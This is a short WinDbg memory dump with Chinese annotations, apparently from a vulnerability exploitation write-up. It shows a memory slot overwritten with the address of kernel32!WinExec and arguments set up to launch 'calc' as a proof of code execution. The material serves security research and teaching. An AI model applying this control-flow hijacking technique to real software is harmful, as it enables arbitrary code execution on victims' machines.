 // 覆写后
0:007> dps 2f09098-10 l10
02f09088  00000020
02f0908c  024535c2
02f09090  00000003 <- 受限写导致额外写入的数据
02f09094  00000000 <- 受限写导致额外写入的数据
02f09098  00000003 <- 受限写导致额外写入的数据
02f0909c  760dedae kernel32!WinExec <- 覆写为 WinExec 函数的地址
02f090a0  02435ea8
02f090a4  00000000
02f090a8  00000000
02f090ac  00000000
02f090b0  00000002
02f090b4  00000000
02f090b8  00000000
02f090bc  0dbc6f21
02f090c0  055ccdcc <- WinExec 参数: lpCmdLine
02f090c4  00000001 <- WinExec 参数: uCmdShow
0:007> dd esp l4
02f090bc  0dbc6f21 055ccdcc 00000001 024555b8
// lpCmdLine
0:007> da 055ccdcc
055ccdcc  "calc"